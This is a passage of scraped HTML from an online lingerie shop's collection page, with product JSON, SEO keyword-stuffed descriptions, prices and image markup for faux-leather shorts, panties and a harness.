SHORTS IN THE UK | Hot Pants | Summer Shorts | Sexy Hot Pants | Hot Pants UK | Hot Pants USA | Leather Hot Pants | Womens Hot Pants |  Outfit | Festival Clothing | Festival Outfit | UK Hot Pants | Summer Hot Pants | City Girls | Butt Lift Shorts | Booty Lift Shorts.\u003c\/p\u003e","published_at":"2022-09-24T21:14:47+01:00","created_at":"2022-09-23T16:14:41+01:00","vendor":"Minx London","type":"","tags":["bikini_bottoms","booty_shorts","high_waisted_shorts","Hot_Pants","leather_lingerie","leather_shorts","sexy_knickers","sexy_lingerie","sexy_panties","sexy_shorts","womens_leather_pants","womens_underwear"],"price":2799,"price_min":2799,"price_max":2799,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42037214150835,"title":"Small","option1":"Small","option2":null,"option3":null,"sku":"E0086","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Hot Pants | Booty Shorts | Sexy Panties | Leather Hot Pants | Leather Shorts for Women | Leather Panties | Leather Lingerie | Sexy Hot Pants - Small","public_title":"Small","options":["Small"],"price":2799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037214183603,"title":"Medium","option1":"Medium","option2":null,"option3":null,"sku":"E0086","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Hot Pants | Booty Shorts | Sexy Panties | Leather Hot Pants | Leather Shorts for Women | Leather Panties | Leather Lingerie | Sexy Hot Pants - Medium","public_title":"Medium","options":["Medium"],"price":2799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037214216371,"title":"Large","option1":"Large","option2":null,"option3":null,"sku":"E0086","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Hot Pants | Booty Shorts | Sexy Panties | Leather Hot Pants | Leather Shorts for Women | Leather Panties | Leather Lingerie | Sexy Hot Pants - Large","public_title":"Large","options":["Large"],"price":2799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037214249139,"title":"Extra Large","option1":"Extra Large","option2":null,"option3":null,"sku":"E0086","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Hot Pants | Booty Shorts | Sexy Panties | Leather Hot Pants | Leather Shorts for Women | Leather Panties | Leather Lingerie | Sexy Hot Pants - Extra Large","public_title":"Extra Large","options":["Extra Large"],"price":2799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3704690384_s386_a17a7dad-acd6-4d5d-a5f0-8787ecabdbd4.jpg?v=1696928540","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3752271721_7gst_027b6b3b-bbb8-462f-8503-ff1f5ab3ae66.jpg?v=1696928540","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3704690166_muve_ade3a123-dc76-4de4-8f09-18b302a1db5b.jpg?v=1696928540","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3752271733_gssp_73c4381f-dc0f-45af-8bee-dfd619257b50.jpg?v=1696928540","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3752271767_sku8_2dcfb358-572f-477c-bc4c-06430647979b.jpg?v=1696928540"],"featured_image":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3704690384_s386_a17a7dad-acd6-4d5d-a5f0-8787ecabdbd4.jpg?v=1696928540","options":["Size"],"media":[{"alt":null,"id":26031514124467,"position":1,"preview_image":{"aspect_ratio":0.988,"height":584,"width":577,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3704690384_s386_a17a7dad-acd6-4d5d-a5f0-8787ecabdbd4.jpg?v=1696928540"},"aspect_ratio":0.988,"height":584,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3704690384_s386_a17a7dad-acd6-4d5d-a5f0-8787ecabdbd4.jpg?v=1696928540","width":577},{"alt":null,"id":26031514157235,"position":2,"preview_image":{"aspect_ratio":1.028,"height":745,"width":766,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3752271721_7gst_027b6b3b-bbb8-462f-8503-ff1f5ab3ae66.jpg?v=1696928540"},"aspect_ratio":1.028,"height":745,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3752271721_7gst_027b6b3b-bbb8-462f-8503-ff1f5ab3ae66.jpg?v=1696928540","width":766},{"alt":null,"id":26031514190003,"position":3,"preview_image":{"aspect_ratio":1.012,"height":743,"width":752,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3704690166_muve_ade3a123-dc76-4de4-8f09-18b302a1db5b.jpg?v=1696928540"},"aspect_ratio":1.012,"height":743,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3704690166_muve_ade3a123-dc76-4de4-8f09-18b302a1db5b.jpg?v=1696928540","width":752},{"alt":null,"id":26031514222771,"position":4,"preview_image":{"aspect_ratio":1.014,"height":736,"width":746,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3752271733_gssp_73c4381f-dc0f-45af-8bee-dfd619257b50.jpg?v=1696928540"},"aspect_ratio":1.014,"height":736,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3752271733_gssp_73c4381f-dc0f-45af-8bee-dfd619257b50.jpg?v=1696928540","width":746},{"alt":null,"id":26031514255539,"position":5,"preview_image":{"aspect_ratio":0.993,"height":744,"width":739,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3752271767_sku8_2dcfb358-572f-477c-bc4c-06430647979b.jpg?v=1696928540"},"aspect_ratio":0.993,"height":744,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3752271767_sku8_2dcfb358-572f-477c-bc4c-06430647979b.jpg?v=1696928540","width":739}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eBooty Shorts | Sexy Panties | Womens Leather Pants | Leather Shorts for Women | Leather Shorts Black | Womens Leather Panties | Leather Lingerie | Sexy Knickers | Hot Pants | Summer Shorts | Sexy Hot Pants | Hot Pants UK | Hot Pants USA | Leather Hot Pants | Womens Hot Pants | Outfit | Festival Clothing | Festival Outfit\u003c\/p\u003e\n\n\n\u003cp\u003eEnchantingly express your erotic side and showcase your seductive spirit with this delicately delicious and sexy panties \/ booty shorts, these sexy knickers are great if you are in search for leather lingerie that leaves little to the imagination.\u003c\/p\u003e\n\n\u003cp\u003eThese womens leather panties are certainly a must have exotic and teasing set to add to your leather lingerie collection. These sexy panties are designed as a sexy knickers for women to easily slip into and look great in.\u003c\/p\u003e \n\n\u003cp\u003eWomens Leather Pants | Leather Lingerie | Sexy Knickers\u003cbr\u003e\nFeatures: sensual and seductive black panties \/ leather shorts for women, extremely comfortable material. Sexy panties Made of high quality faux leather.\u003c\/p\u003e\n\n \n\n\u003cp\u003eYou Receive:\u003c\/p\u003e\n\n\u003cp\u003e• x1 booty shorts (as pictured)\u003c\/p\u003e\n\n\n \n\n\u003cp\u003eSpecifications:\u003c\/p\u003e\n\n\u003cp\u003eColour: Leather Shorts Black\u003cbr\u003e\nControl Level:  Comfortable Sexy Knickers\u003cbr\u003e\nStyle: High Waist Shorts \/ High Waisted Bottoms \u003cbr\u003e\nMaterial: Vegan PU Leather Panties\u003cbr\u003e\nSize: Please refer to the womens knickers size chart in the images.\u003c\/p\u003e\n\n \n\n\u003cp\u003eShipping:\u003c\/p\u003e\n\n\u003cp\u003e• Fast \u0026amp; Free shipping worldwide with tracking.\u003c\/p\u003e\n\n\u003cp\u003e• Shipped via Royal Mail UK 1-3 days 1st class signed for.\u003c\/p\u003e\n\n\u003cp\u003e• Shipped via Royal Mail International shipping with tracking and signed for: 5-9 business days. 11 business days to more obscure regions.\u003c\/p\u003e\n\n\u003cp\u003e• All Minx London products are shipped from London, UK.\u003c\/p\u003e\n\n \u003cbr\u003e\n\u003cp\u003eLeather Shorts for Women | Leather Shorts Black | Womens Leather Panties\u003cbr\u003e\nAt Minx London we sell a variety of different style booty shorts, as well as other sexy lingerie for women... with so many beautiful leather lingerie designs to choose from you will be spoiled for choice.\u003c\/p\u003e\n\n\u003cp\u003eThese super sexy booty shorts are great as a nightclub outfit, you may also where these booty shorts as summer wear, photoshoots and more, so when looking for booty shorts for women our high waisted shorts will have your booty looking great in these booty shorts.\u003c\/p\u003e \n\n\u003cp\u003eBOOTY SHORTS UK | BOOTY SHORTS IN THE UK | Hot Pants | Summer Shorts | Sexy Hot Pants | Hot Pants UK | Hot Pants USA | Leather Hot Pants | Womens Hot Pants |  Outfit | Festival Clothing | Festival Outfit | UK Hot Pants | Summer Hot Pants | City Girls | Butt Lift Shorts | Booty Lift Shorts.\u003c\/p\u003e"}
  </script>

  

    <div class="collection-image--zoom-effect">
      <div class="zoom-effect--inner">
        <a
          class="grid__image"
          href="/collections/booty-shorts/products/hot-pants-booty-shorts-sexy-panties-leather-hot-pants-leather-shorts-for-women-leather-panties-leather-lingerie-sexy-hot-pants"
          title="Hot Pants | Booty Shorts | Sexy Panties | Leather Hot Pants | Leather Shorts for Women | Leather Panties | Leather Lingerie | Sexy Hot Pants"
          tabindex="-1"
        >
          
             











<div style="position: relative" class="lazyload-blur-wrapper">


<noscript aria-hidden="true">
    <img
        class=""
        src="//londonminx.com/cdn/shop/products/il_fullxfull.3704690384_s386_a17a7dad-acd6-4d5d-a5f0-8787ecabdbd4_1000x1000.jpg?v=1696928540"
        data-sizes="auto"
        
            alt="Hot Pants | Booty Shorts | Sexy Panties | Leather Hot Pants | Leather Shorts for Women | Leather Panties | Leather Lingerie | Sexy Hot Pants"
        
        
    />
</noscript>

<img
    class="lazyload  "
    src="//londonminx.com/cdn/shop/products/il_fullxfull.3704690384_s386_a17a7dad-acd6-4d5d-a5f0-8787ecabdbd4_150x.jpg?v=1696928540"
    data-src="//londonminx.com/cdn/shop/products/il_fullxfull.3704690384_s386_a17a7dad-acd6-4d5d-a5f0-8787ecabdbd4_{width}x.jpg?v=1696928540"
    data-sizes="auto"
    data-aspectratio="1.5"
    
        data-lowsrc="//londonminx.com/cdn/shop/products/il_fullxfull.3704690384_s386_a17a7dad-acd6-4d5d-a5f0-8787ecabdbd4_150x.jpg?v=1696928540"
        data-blur="true"
    
    
        alt="Hot Pants | Booty Shorts | Sexy Panties | Leather Hot Pants | Leather Shorts for Women | Leather Panties | Leather Lingerie | Sexy Hot Pants"
    
    
/>


</div>


          
        </a>
      </div>
    </div>

  

  <div class="hp-title">

  

    <a href="/collections/booty-shorts/products/hot-pants-booty-shorts-sexy-panties-leather-hot-pants-leather-shorts-for-women-leather-panties-leather-lingerie-sexy-hot-pants" class="indiv-product__link">

      <span class="indiv-product-title-text">Hot Pants | Booty Shorts | Sexy Panties | Leather Hot Pants | Leather Shorts for Women | Leather Panties | Leather Lingerie | Sexy Hot Pants</span>

      <span class="money-styling">

        

        
          <span class="money">£27.99</span>
        

        
        <div class="product-grid--pricing--price-per-unit"></div>


      </span>

      
        <span class="shopify-product-reviews-badge" data-id="7262276583603"></span>
      

    </a>
  </div>

  
    
        
        
        
        
        

        
    
  


  
    
  
</article>
</li>
            </ol>

        
          <ol class="grid__item col-6 col-sm-6 col-md-3 four_columns indiv-product-wrapper collection-image-anim  alpha mobile-clear tablet-clear wow fadeInUp 
">
                <li>



<article class="indiv-product">

  <script type="application/json" id="product-grid-7262270816435" class="product-grid-json">
    {"id":7262270816435,"title":"Sexy Panties |  Leather Panties |  Sexy G String | Womens Leather Panties | Sexy Thong | Booty Shorts | Hot Pants | Leather Lingerie | Thong","handle":"sexy-panties-leather-panties-sexy-g-string-womens-leather-panties-sexy-thong-booty-shorts-hot-pants-leather-lingerie-thong","description":"\u003cp\u003eSexy Panties |  Leather Panties |  Sexy G String | Womens Leather Panties | Sexy Thong | Booty Shorts | Hot Pants | Leather Lingerie | Thong | G String | Sexy Hot Pants | Womens Summer Shorts | NightClub Clothing | Sexy Cosplay | Cosplay Panties | Womens Thongs | Panties\u003c\/p\u003e\n\n\n\u003cp\u003eEnchantingly express your erotic side and showcase your seductive spirit with this delicately delicious and sexy panties \/ booty shorts, these sexy knickers are great if you are in search for leather lingerie that leaves little to the imagination.\u003c\/p\u003e\n\n\u003cp\u003eThese womens leather panties are certainly a must have exotic and teasing set to add to your leather lingerie collection. These sexy panties are designed as a sexy knickers for women to easily slip into and look great in.\u003c\/p\u003e \n\n\u003cp\u003eWomens Leather Pants | Leather Lingerie | Sexy Knickers\u003cbr\u003e\nFeatures: sensual and seductive black panties \/ leather shorts for women, extremely comfortable material. Sexy panties Made of high quality faux leather.\u003c\/p\u003e\n\n \n\n\u003cp\u003eYou Receive:\u003c\/p\u003e\n\n\u003cp\u003e• x1 Leather Panties (as pictured)\u003c\/p\u003e\u003cbr\u003e\n \n\n\u003cp\u003eSpecifications:\u003c\/p\u003e\n\n\u003cp\u003eColour: Leather Panties Black \u0026amp; White\u003cbr\u003e\nControl Level:  Comfortable Sexy Knickers\u003cbr\u003e\nStyle: High Waist Panties \/ Thong \/ Micro Thong \/ High Waisted Panties \/ Sexy Panties\u003cbr\u003e\nMaterial: PVC Leather Panties\u003cbr\u003e\nSize: Please refer to the G String size chart in the images.\u003c\/p\u003e\n\n \n\n\u003cp\u003eShipping:\u003c\/p\u003e\n\n\u003cp\u003e• Fast \u0026amp; Free shipping worldwide with tracking.\u003c\/p\u003e\n\n\u003cp\u003e• Shipped via Royal Mail UK 1-3 days 1st class signed for.\u003c\/p\u003e\n\n\u003cp\u003e• Shipped via Royal Mail International shipping with tracking and signed for: 5-9 business \u003cbr\u003e\n   days. 11 business days to more obscure regions.\u003c\/p\u003e\n\n\u003cp\u003e• All Minx London products are shipped from London, UK.\u003c\/p\u003e\n\n \u003cbr\u003e\n\u003cp\u003eSexy Panties |  Leather Panties |  Sexy G String | Womens Leather Panties | Sexy Thong | Booty Shorts | Hot Pants | Leather Lingerie | Thong\u003c\/p\u003e\n\n\u003cp\u003eAt Minx London we sell a variety of different style booty shorts, as well as other sexy lingerie for women... with so many beautiful leather lingerie designs to choose from you will be spoiled for choice.\u003c\/p\u003e\n\n\u003cp\u003eThese super Sexy Panties are great as a nightclub outfit, you may also where these Sexy G String panties as summer wear, photoshoots and more, so when looking for Womens Panties \/ Bikini Bottoms or booty shorts for women our high waisted Thong will have your booty looking great in these booty Panties.\u003c\/p\u003e \n\n\u003cp\u003eSEXY PANTIES | BOOTY SHORTS UK | BOOTY SHORTS IN THE UK | festival clothes | Festival Clothes Women | Cosplay | Festival Clothes for plus size | festival clothes | Festival Clothing | Festival Wear | Festival Wear Women | Womens Festival Wear | womens summer shorts | hot pants womens | Girl in Hot Pants | womens shorts plus size | Womens Festival Outfits | Hot Pants\u003c\/p\u003e","published_at":"2022-09-24T22:20:51+01:00","created_at":"2022-09-23T16:12:19+01:00","vendor":"Minx London","type":"","tags":["booty_shorts","G_String","hot_pants","leather_lingerie","Leather_Panties","leather_shorts","Leather_Thong","Micro_Thong","Sexy_G_String","sexy_hots_pants","sexy_panties","Sexy_Thong","Thong"],"price":2899,"price_min":2899,"price_max":2899,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42037190721715,"title":"Small","option1":"Small","option2":null,"option3":null,"sku":"E0072","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Sexy Panties |  Leather Panties |  Sexy G String | Womens Leather Panties | Sexy Thong | Booty Shorts | Hot Pants | Leather Lingerie | Thong - Small","public_title":"Small","options":["Small"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037190754483,"title":"Medium","option1":"Medium","option2":null,"option3":null,"sku":"E0072","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Sexy Panties |  Leather Panties |  Sexy G String | Womens Leather Panties | Sexy Thong | Booty Shorts | Hot Pants | Leather Lingerie | Thong - Medium","public_title":"Medium","options":["Medium"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037190787251,"title":"Large","option1":"Large","option2":null,"option3":null,"sku":"E0072","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Sexy Panties |  Leather Panties |  Sexy G String | Womens Leather Panties | Sexy Thong | Booty Shorts | Hot Pants | Leather Lingerie | Thong - Large","public_title":"Large","options":["Large"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037190820019,"title":"Extra Large","option1":"Extra Large","option2":null,"option3":null,"sku":"E0072","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Sexy Panties |  Leather Panties |  Sexy G String | Womens Leather Panties | Sexy Thong | Booty Shorts | Hot Pants | Leather Lingerie | Thong - Extra Large","public_title":"Extra Large","options":["Extra Large"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037190852787,"title":"Double Extra Large","option1":"Double Extra Large","option2":null,"option3":null,"sku":"E0072","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Sexy Panties |  Leather Panties |  Sexy G String | Womens Leather Panties | Sexy Thong | Booty Shorts | Hot Pants | Leather Lingerie | Thong - Double Extra Large","public_title":"Double Extra Large","options":["Double Extra Large"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3489475583_cny2_5c0cc7d4-c2ed-435c-95d6-b2eef6b62a53.jpg?v=1696937353","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3441800644_4hmj_fd200352-ab5a-437b-8e75-626ac8fd5e2b.jpg?v=1696937353","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3489472937_57bn_9401a603-b7f7-4eb5-8d10-2c2be7af399f.jpg?v=1696937353","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3441801222_olkb_5c6352e5-5ea7-4458-bc1e-abb14b3434ea.jpg?v=1696937353","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3441801318_hw6e_cbd51279-ce9f-4b3f-8889-51aa14a5e090.jpg?v=1696937353"],"featured_image":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3489475583_cny2_5c0cc7d4-c2ed-435c-95d6-b2eef6b62a53.jpg?v=1696937353","options":["Size"],"media":[{"alt":null,"id":26032202285235,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3489475583_cny2_5c0cc7d4-c2ed-435c-95d6-b2eef6b62a53.jpg?v=1696937353"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3489475583_cny2_5c0cc7d4-c2ed-435c-95d6-b2eef6b62a53.jpg?v=1696937353","width":800},{"alt":null,"id":26032202318003,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3441800644_4hmj_fd200352-ab5a-437b-8e75-626ac8fd5e2b.jpg?v=1696937353"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3441800644_4hmj_fd200352-ab5a-437b-8e75-626ac8fd5e2b.jpg?v=1696937353","width":800},{"alt":null,"id":26032202350771,"position":3,"preview_image":{"aspect_ratio":1.0,"height":799,"width":799,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3489472937_57bn_9401a603-b7f7-4eb5-8d10-2c2be7af399f.jpg?v=1696937353"},"aspect_ratio":1.0,"height":799,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3489472937_57bn_9401a603-b7f7-4eb5-8d10-2c2be7af399f.jpg?v=1696937353","width":799},{"alt":null,"id":26032202383539,"position":4,"preview_image":{"aspect_ratio":1.0,"height":799,"width":799,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3441801222_olkb_5c6352e5-5ea7-4458-bc1e-abb14b3434ea.jpg?v=1696937353"},"aspect_ratio":1.0,"height":799,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3441801222_olkb_5c6352e5-5ea7-4458-bc1e-abb14b3434ea.jpg?v=1696937353","width":799},{"alt":null,"id":26032202416307,"position":5,"preview_image":{"aspect_ratio":1.0,"height":799,"width":799,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3441801318_hw6e_cbd51279-ce9f-4b3f-8889-51aa14a5e090.jpg?v=1696937353"},"aspect_ratio":1.0,"height":799,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3441801318_hw6e_cbd51279-ce9f-4b3f-8889-51aa14a5e090.jpg?v=1696937353","width":799}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eSexy Panties |  Leather Panties |  Sexy G String | Womens Leather Panties | Sexy Thong | Booty Shorts | Hot Pants | Leather Lingerie | Thong | G String | Sexy Hot Pants | Womens Summer Shorts | NightClub Clothing | Sexy Cosplay | Cosplay Panties | Womens Thongs | Panties\u003c\/p\u003e\n\n\n\u003cp\u003eEnchantingly express your erotic side and showcase your seductive spirit with this delicately delicious and sexy panties \/ booty shorts, these sexy knickers are great if you are in search for leather lingerie that leaves little to the imagination.\u003c\/p\u003e\n\n\u003cp\u003eThese womens leather panties are certainly a must have exotic and teasing set to add to your leather lingerie collection. These sexy panties are designed as a sexy knickers for women to easily slip into and look great in.\u003c\/p\u003e \n\n\u003cp\u003eWomens Leather Pants | Leather Lingerie | Sexy Knickers\u003cbr\u003e\nFeatures: sensual and seductive black panties \/ leather shorts for women, extremely comfortable material. Sexy panties Made of high quality faux leather.\u003c\/p\u003e\n\n \n\n\u003cp\u003eYou Receive:\u003c\/p\u003e\n\n\u003cp\u003e• x1 Leather Panties (as pictured)\u003c\/p\u003e\u003cbr\u003e\n \n\n\u003cp\u003eSpecifications:\u003c\/p\u003e\n\n\u003cp\u003eColour: Leather Panties Black \u0026amp; White\u003cbr\u003e\nControl Level:  Comfortable Sexy Knickers\u003cbr\u003e\nStyle: High Waist Panties \/ Thong \/ Micro Thong \/ High Waisted Panties \/ Sexy Panties\u003cbr\u003e\nMaterial: PVC Leather Panties\u003cbr\u003e\nSize: Please refer to the G String size chart in the images.\u003c\/p\u003e\n\n \n\n\u003cp\u003eShipping:\u003c\/p\u003e\n\n\u003cp\u003e• Fast \u0026amp; Free shipping worldwide with tracking.\u003c\/p\u003e\n\n\u003cp\u003e• Shipped via Royal Mail UK 1-3 days 1st class signed for.\u003c\/p\u003e\n\n\u003cp\u003e• Shipped via Royal Mail International shipping with tracking and signed for: 5-9 business \u003cbr\u003e\n   days. 11 business days to more obscure regions.\u003c\/p\u003e\n\n\u003cp\u003e• All Minx London products are shipped from London, UK.\u003c\/p\u003e\n\n \u003cbr\u003e\n\u003cp\u003eSexy Panties |  Leather Panties |  Sexy G String | Womens Leather Panties | Sexy Thong | Booty Shorts | Hot Pants | Leather Lingerie | Thong\u003c\/p\u003e\n\n\u003cp\u003eAt Minx London we sell a variety of different style booty shorts, as well as other sexy lingerie for women... with so many beautiful leather lingerie designs to choose from you will be spoiled for choice.\u003c\/p\u003e\n\n\u003cp\u003eThese super Sexy Panties are great as a nightclub outfit, you may also where these Sexy G String panties as summer wear, photoshoots and more, so when looking for Womens Panties \/ Bikini Bottoms or booty shorts for women our high waisted Thong will have your booty looking great in these booty Panties.\u003c\/p\u003e \n\n\u003cp\u003eSEXY PANTIES | BOOTY SHORTS UK | BOOTY SHORTS IN THE UK | festival clothes | Festival Clothes Women | Cosplay | Festival Clothes for plus size | festival clothes | Festival Clothing | Festival Wear | Festival Wear Women | Womens Festival Wear | womens summer shorts | hot pants womens | Girl in Hot Pants | womens shorts plus size | Womens Festival Outfits | Hot Pants\u003c\/p\u003e"}
  </script>

  

    <div class="collection-image--zoom-effect">
      <div class="zoom-effect--inner">
        <a
          class="grid__image"
          href="/collections/booty-shorts/products/sexy-panties-leather-panties-sexy-g-string-womens-leather-panties-sexy-thong-booty-shorts-hot-pants-leather-lingerie-thong"
          title="Sexy Panties |  Leather Panties |  Sexy G String | Womens Leather Panties | Sexy Thong | Booty Shorts | Hot Pants | Leather Lingerie | Thong"
          tabindex="-1"
        >
          
             











<div style="position: relative" class="lazyload-blur-wrapper">


<noscript aria-hidden="true">
    <img
        class=""
        src="//londonminx.com/cdn/shop/products/il_fullxfull.3489475583_cny2_5c0cc7d4-c2ed-435c-95d6-b2eef6b62a53_1000x1000.jpg?v=1696937353"
        data-sizes="auto"
        
            alt="Sexy Panties |  Leather Panties |  Sexy G String | Womens Leather Panties | Sexy Thong | Booty Shorts | Hot Pants | Leather Lingerie | Thong"
        
        
    />
</noscript>

<img
    class="lazyload  "
    src="//londonminx.com/cdn/shop/products/il_fullxfull.3489475583_cny2_5c0cc7d4-c2ed-435c-95d6-b2eef6b62a53_150x.jpg?v=1696937353"
    data-src="//londonminx.com/cdn/shop/products/il_fullxfull.3489475583_cny2_5c0cc7d4-c2ed-435c-95d6-b2eef6b62a53_{width}x.jpg?v=1696937353"
    data-sizes="auto"
    data-aspectratio="1.5"
    
        data-lowsrc="//londonminx.com/cdn/shop/products/il_fullxfull.3489475583_cny2_5c0cc7d4-c2ed-435c-95d6-b2eef6b62a53_150x.jpg?v=1696937353"
        data-blur="true"
    
    
        alt="Sexy Panties |  Leather Panties |  Sexy G String | Womens Leather Panties | Sexy Thong | Booty Shorts | Hot Pants | Leather Lingerie | Thong"
    
    
/>


</div>


          
        </a>
      </div>
    </div>

  

  <div class="hp-title">

  

    <a href="/collections/booty-shorts/products/sexy-panties-leather-panties-sexy-g-string-womens-leather-panties-sexy-thong-booty-shorts-hot-pants-leather-lingerie-thong" class="indiv-product__link">

      <span class="indiv-product-title-text">Sexy Panties |  Leather Panties |  Sexy G String | Womens Leather Panties | Sexy Thong | Booty Shorts | Hot Pants | Leather Lingerie | Thong</span>

      <span class="money-styling">

        

        
          <span class="money">£28.99</span>
        

        
        <div class="product-grid--pricing--price-per-unit"></div>


      </span>

      
        <span class="shopify-product-reviews-badge" data-id="7262270816435"></span>
      

    </a>
  </div>

  
    
        
        
        
        
        

        
    
  


  
    
  
</article>
</li>
            </ol>

        
          <ol class="grid__item col-6 col-sm-6 col-md-3 four_columns indiv-product-wrapper collection-image-anim  alpha mobile-clear tablet-clear wow fadeInUp 
">
                <li>



<article class="indiv-product">

  <script type="application/json" id="product-grid-7262298439859" class="product-grid-json">
    {"id":7262298439859,"title":"Womens Leather Harness | Womens Body Harness | Leg Garter","handle":"womens-leather-harness","description":"Leather Garter | Womens Leather Garter | Leg Garter | Womens Leather Harness | Body Harness | Harness Lingerie | Leg Harness | Fashion Harness | Butt Lifter | Garters | Sexy Hot Pants | Hot Pants UK | Hot Pants USA | Leather Hot Pants | Womens Hot Pants | Festival Clothing | Festival Outfit | Womens Shorts with Straps | Womens Shorts with Harness | Shorts with Garter Belt | Leather Panties | Womens Leather Panties | Sexy Panties | Crotchless Panties | Sexy Leather Panties\u003cbr\u003e\u003cbr\u003e\u003cbr\u003eEnchantingly express your erotic side and showcase your seductive spirit with this delicately delicious and Womens leather Garter and Leather Panties all in one, these sexy harness straps are great if you are in search for Harness lingerie that leaves little to the imagination or simply a fashion harness to use as a festival outfit.\u003cbr\u003e\u003cbr\u003eThis body harness \/ Leg Garter and Leather Panties all in one is certainly a must have exotic and teasing body harness to add to your leather lingerie collection. This sexy butt lift \/ leather garter is designed as a sexy lingerie for women to strap into and look menacingly seductive.\u003cbr\u003e\u003cbr\u003eWomens Leather Pants | Leather Lingerie | Leather hot pants | Leather Harness | Womens Harness | Body Harness | Leg Garter \u003cbr\u003e\u003cbr\u003eFeatures: sensual and seductive Waist Harness \/ Womens Hot Pants \/ body harness lingerie. Perfect for gamer girl clothing, gothic girl clothing.\u003cbr\u003e\u003cbr\u003e \u003cbr\u003e\u003cbr\u003eYou Receive:\u003cbr\u003e\u003cbr\u003e• x1 body harness (as pictured)\u003cbr\u003e\u003cbr\u003e \u003cbr\u003e\u003cbr\u003eSpecifications:\u003cbr\u003e\u003cbr\u003eControl Level: Comfortable Sexy \u003cbr\u003eStyle: leather leg garter | Booty Shorts | Fashion Harness | Womens Waist Harness \u003cbr\u003eMaterial: Faux Leather | PU Leather \u0026amp; Spandex\u003cbr\u003eSize: Leather Garter Size Chart in Images\u003cbr\u003e \u003cbr\u003e\u003cbr\u003eShipping:\u003cbr\u003e\u003cbr\u003e• Fast \u0026amp; Free shipping worldwide with tracking.\u003cbr\u003e\u003cbr\u003e• Shipped via Royal Mail UK 1-3 days 1st class signed for.\u003cbr\u003e\u003cbr\u003e• Shipped via Royal Mail International shipping with tracking and signed for: 5-9 business days. 11 business days to more obscure regions.\u003cbr\u003e\u003cbr\u003e• All Minx London products are shipped from London, UK.\u003cbr\u003e\u003cbr\u003e \u003cbr\u003eLeather Garter | Butt Lift Shorts | Womens Belt | Womens Harness | Womens Leather 